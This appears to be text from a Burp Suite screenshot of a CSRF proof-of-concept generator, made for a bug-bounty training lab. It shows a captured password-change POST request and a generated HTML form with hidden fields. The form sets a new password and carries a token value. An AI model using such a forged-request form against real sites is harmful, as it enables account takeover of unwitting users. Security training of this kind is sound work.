 CSRF PoC generator
Request to: https://www.bugbountyhunter.org
Options
?
Pretty Raw \n Actions
INSPECTOR
1 POST /internship_labs/HTML/csrf_lab/lab_4/passwordChange.php HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 Content-Length: 74
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://www.bugbountyhunter.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://www.bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_4/passwordChange.php" method="POST">
6 <input type="hidden" name="newPassword" value="bunny" />
7 <input type="hidden" name="newPassword2" value="bunny" />
8 <input type="hidden" name="csrf" value="9e6dc8685bf3c1b338f2011ace904887" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
? Search... 0 matches
Regenerate Test in browser Copy HTML Close